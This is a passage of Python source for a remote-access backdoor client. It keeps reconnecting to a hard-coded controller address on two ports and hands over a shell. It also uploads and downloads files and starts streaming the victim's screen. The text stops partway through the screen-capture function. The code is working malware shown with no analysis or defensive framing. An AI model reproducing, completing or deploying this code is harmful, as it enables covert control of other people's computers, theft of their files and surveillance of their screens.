 import socket
import time
import subprocess
import json
import os
import cv2
import numpy as np
import mss

s_control = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s_screen = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

def reliable_send(data):
    jsondata = json.dumps(data)
    s_control.send(jsondata.encode())

def reliable_recv():
    data = ''
    while True:
        try:
            data += s_control.recv(1024).decode()
            return json.loads(data)
        except ValueError:
            continue

def connection():
    while True:
        time.sleep(5)
        try:
            s_control.connect(('192.168.1.2', 9999))
            s_screen.connect(('192.168.1.2', 9998))
            shell()
            break
        except:
            continue

def upload_file(file_name):
    with open(file_name, 'rb') as f:
        s_control.send(f.read())

def download_file(file_name):
    with open(file_name, 'wb') as f:
        s_control.settimeout(1)
        try:
            while True:
                chunk = s_control.recv(1024)
                if not chunk:
                    break
                f.write(chunk)
        except socket.timeout:
            pass
        s_control.settimeout(None)

def screen_mirror():
    with mss.mss() as sct:
        s_control.settimeout(0.1)
        s_screen.settimeout(0.5)
        try:
            while True: